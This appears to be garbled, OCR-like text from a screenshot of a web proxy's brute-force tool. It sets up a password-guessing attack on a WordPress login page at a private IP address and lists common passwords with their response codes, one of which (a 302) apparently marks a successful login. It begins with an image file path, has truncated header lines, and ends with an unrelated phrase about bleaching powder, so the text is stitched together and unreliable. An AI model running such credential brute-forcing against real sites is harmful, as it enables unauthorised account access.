 1 × 2 × ...
Target Positions Payloads
? Payload Positions
Configure the positions where
Attack type: Sniper
1 POST /wp-login.php
2 Host: 192.168.1.18
3 User-Agent: Mozill
4 Accept: text/html,
5 Accept-Language: z
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1003 ER28-0652 302 1245
0 200 4138
1 123456 200 4138
2 123456789 200 4138
3 111111 200 4138
5 12345678 200 4138
6 123123 200 4138
4 from91 200 4138
7 5201314 200 4138
9 11111111 200 4138
8 000000 200 4138
10 a123456 200 4138
Safe bleaching powder